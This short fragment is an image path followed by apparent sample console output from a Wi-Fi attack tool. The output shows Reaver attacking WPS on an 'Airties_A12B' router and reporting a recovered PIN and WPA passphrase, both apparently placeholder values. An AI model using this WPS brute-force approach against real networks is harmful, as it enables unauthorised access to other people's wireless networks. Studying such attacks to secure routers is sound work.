 [*] Starting attack on: Airties_A12B
[*] Using Reaver to exploit WPS...
[+] Pin found: 12345670
[+] WPA PSK: supersecretpassword